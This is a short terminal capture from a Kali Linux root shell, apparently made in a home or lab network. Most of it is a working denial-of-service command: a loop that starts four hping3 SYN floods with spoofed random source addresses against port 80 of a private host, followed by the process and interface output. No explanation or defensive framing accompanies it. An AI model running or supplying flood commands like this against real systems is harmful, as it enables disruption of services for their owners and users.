 ┌──(root㉿Tracia)-[/home/espartaco]
└─# for run in {1..4}; do hping3 --rand-source -S -V --flood -p 80 192.168.1.236 -d 4096 --interface eth0 & done
[2] 8732
[3] 8733
[4] 8734
[5] 8735
using eth0, addr: 192.168.1.84, MTU: 1500
using eth0, addr: 192.168.1.84, MTU: 1500
using eth0, addr: 192.168.1.84, MTU: 1500
using eth0, addr: 192.168.1.84, MTU: 1500
KALI
"the quieter you become,